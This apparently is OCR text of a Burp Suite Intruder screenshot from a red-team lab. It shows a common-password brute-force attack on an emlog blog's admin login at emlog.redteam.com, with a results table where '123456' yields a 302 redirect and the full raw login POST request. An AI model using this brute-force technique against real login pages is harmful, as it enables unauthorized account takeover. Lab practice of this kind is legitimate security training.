 结果 位置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 1989 2200
1 123456 302 1926 557
2 password 200 1971 2200
3 12345678 200 23 2200
4 1234 200 1163 2200
5 admin@123 200 1152 2200
6 pussy 200 1098 2200
7 12345 200 1068 2200
8 dragon 200 1089 2200
9 qwerty 200 1079 2200
请求 响应
美化 Raw Hex
1 POST /admin/index.php?action=login HTTP/1.1
2 Host: emlog.redteam.com
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Origin: http://emlog.redteam.com
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://emlog.redteam.com/admin/index.php?action=login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1nsg4d1i6q7mtccncb6e7u94o5
14 Connection: keep-alive
15
16 user=admin&pw=123456&imgcode=nsvq5